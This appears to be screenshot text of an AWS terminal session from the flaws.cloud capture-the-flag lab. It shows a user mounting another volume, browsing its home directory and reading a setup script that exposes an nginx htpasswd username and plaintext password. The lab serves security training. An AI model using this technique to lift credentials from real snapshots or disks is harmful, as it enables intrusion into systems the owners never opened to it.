 aws Services Search [Alt+S] Oregon Sherine Paul Raj
debugfs on /sys/kernel/debug type debugfs (rw,nosuid,nodev,noexec,relatime)
tracefs on /sys/kernel/tracing type tracefs (rw,nosuid,nodev,noexec,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,nosuid,nodev,noexec,relatime)
configfs on /sys/kernel/config type configfs (rw,nosuid,nodev,noexec,relatime)
none on /run/credentials/systemd-sysusers.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
/var/lib/snapd/snaps/amazon-ssm-agent_5656.snap on /snap/amazon-ssm-agent/5656 type squashfs (ro,nodev,relatime,errors=continue,x-gdu.hide)
/var/lib/snapd/snaps/lxd_23541.snap on /snap/lxd/23541 type squashfs (ro,nodev,relatime,errors=continue,x-gdu.hide)
/var/lib/snapd/snaps/core20_1623.snap on /snap/core20/1623 type squashfs (ro,nodev,relatime,errors=continue,x-gdu.hide)
/var/lib/snapd/snaps/snapd_16292.snap on /snap/snapd/16292 type squashfs (ro,nodev,relatime,errors=continue,x-gdu.hide)
/var/lib/snapd/snaps/core18_2560.snap on /snap/core18/2560 type squashfs (ro,nodev,relatime,errors=continue,x-gdu.hide)
/dev/xvda15 on /boot/efi type vfat (rw,relatime,fmask=0077,dmask=0077,codepage=437,iocharset=iso8859-1,shortname=mixed,errors=remount-ro)
tmpfs on /run/snapd/ns type tmpfs (rw,nosuid,nodev,size=197880k,nr_inodes=819200,mode=755,inode64)
nsfs on /run/snapd/ns/lxd.mnt type nsfs (rw)
tmpfs on /run/user/1000 type tmpfs (rw,nosuid,nodev,relatime,size=98936k,nr_inodes=24734,mode=700,uid=1000,gid=1000,inode64)
/dev/xvdf1 on /mnt/flaws type ext4 (rw,relatime)
ubuntu@ip-172-31-4-26:~$ cd /mnt/flaws
ubuntu@ip-172-31-4-26:/mnt/flaws$ ls
bin dev home initrd.img.old lib64 media opt root sbin srv tmp var vmlinuz.old
boot etc initrd.img lib lost+found mnt proc run snap sys usr vmlinuz
ubuntu@ip-172-31-4-26:/mnt/flaws$ cd home
ubuntu@ip-172-31-4-26:/mnt/flaws/home$ ls
ubuntu
ubuntu@ip-172-31-4-26:/mnt/flaws/home$ cd ubuntu/
ubuntu@ip-172-31-4-26:/mnt/flaws/home/ubuntu$ ls
meta-data setupNginx.sh
ubuntu@ip-172-31-4-26:/mnt/flaws/home/ubuntu$ cat setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
ubuntu@ip-172-31-4-26:/mnt/flaws/home/ubuntu$